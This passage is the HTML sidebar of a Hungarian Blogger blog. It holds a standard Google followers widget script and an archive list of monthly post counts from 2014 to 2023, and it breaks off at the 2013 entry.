<h2 class='title'>Rendszeres olvasók</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3161255410294241296?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dhu\x26origin\x3dhttps://azajtom.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Régebbi bejegyzések</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2023/01/'>
január
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(29)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/05/'>
május
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/03/'>
március
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/02/'>
február
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2022/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/10/'>
október
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/04/'>
április
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/03/'>
március
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/02/'>
február
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2020/01/'>
január
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(115)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/10/'>
október
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/06/'>
június
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/05/'>
május
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/03/'>
március
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/02/'>
február
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2019/01/'>
január
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(206)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/12/'>
december
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/11/'>
november
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/10/'>
október
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/07/'>
július
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/06/'>
június
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/05/'>
május
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/04/'>
április
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/03/'>
március
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/02/'>
február
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2018/01/'>
január
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(212)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/12/'>
december
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/11/'>
november
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/10/'>
október
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/07/'>
július
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/05/'>
május
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/04/'>
április
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/03/'>
március
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2017/01/'>
január
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(250)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/11/'>
november
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/10/'>
október
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/07/'>
július
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/06/'>
június
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/05/'>
május
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/04/'>
április
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/03/'>
március
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/02/'>
február
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2016/01/'>
január
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(159)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/11/'>
november
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/10/'>
október
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/07/'>
július
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/06/'>
június
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/05/'>
május
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/04/'>
április
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/03/'>
március
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/02/'>
február
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2015/01/'>
január
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/10/'>
október
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/06/'>
június
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/05/'>
május
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/04/'>
április
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/03/'>
március
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/02/'>
február
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2014/01/'>
január
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2013/'>
2013
</a>
